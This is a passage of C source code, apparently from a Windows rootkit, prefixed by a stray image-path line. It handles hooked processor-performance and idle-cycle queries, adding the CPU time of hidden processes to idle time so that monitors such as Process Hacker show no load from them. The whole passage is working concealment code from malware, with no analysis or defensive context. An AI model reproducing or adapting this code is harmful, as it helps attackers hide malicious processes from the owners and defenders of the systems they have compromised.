 // Hide CPU usage
else if (systemInformationClass == SystemProcessorPerformanceInformation)
{
// ProcessHacker graph per CPU
LARGE_INTEGER hiddenKernelTime = { 0 };
LARGE_INTEGER hiddenUserTime = { 0 };
if (GetProcessHiddenTimes(&hiddenKernelTime, &hiddenUserTime, NULL))
{
PNT_SYSTEM_PROCESSOR_PERFORMANCE_INFORMATION performanceInformation = (PNT_SYSTEM_PROCESSOR_PERFORMANCE_INFORMATION)systemInformation;
ULONG numberOfProcessors = newReturnLength / sizeof(NT_SYSTEM_PROCESSOR_PERFORMANCE_INFORMATION);
for (ULONG i = 0; i < numberOfProcessors; i++)
{
//TODO: This works, but it needs to be on a per-cpu basis instead of x / numberOfProcessors
performanceInformation[i].KernelTime.QuadPart += hiddenUserTime.QuadPart / numberOfProcessors;
performanceInformation[i].UserTime.QuadPart -= hiddenUserTime.QuadPart / numberOfProcessors;
performanceInformation[i].IdleTime.QuadPart += (hiddenKernelTime.QuadPart + hiddenUserTime.QuadPart) / numberOfProcessors;
}
}
}
// Hide CPU usage
else if (systemInformationClass == SystemProcessorIdleCycleTimeInformation)
{
// ProcessHacker graph for all CPU's
LONGLONG hiddenCycleTime = 0;
if (GetProcessHiddenTimes(NULL, NULL, &hiddenCycleTime))
{
PNT_SYSTEM_PROCESSOR_IDLE_CYCLE_TIME_INFORMATION idleCycleTimeInformation = (PNT_SYSTEM_PROCESSOR_IDLE_CYCLE_TIME_INFORMATION)systemInformation;
ULONG numberOfProcessors = newReturnLength / sizeof(NT_SYSTEM_PROCESSOR_IDLE_CYCLE_TIME_INFORMATION);
for (ULONG i = 0; i < numberOfProcessors; i++)
{
idleCycleTimeInformation[i].CycleTime += hiddenCycleTime / numberOfProcessors;
}
}
}
}
return status;
}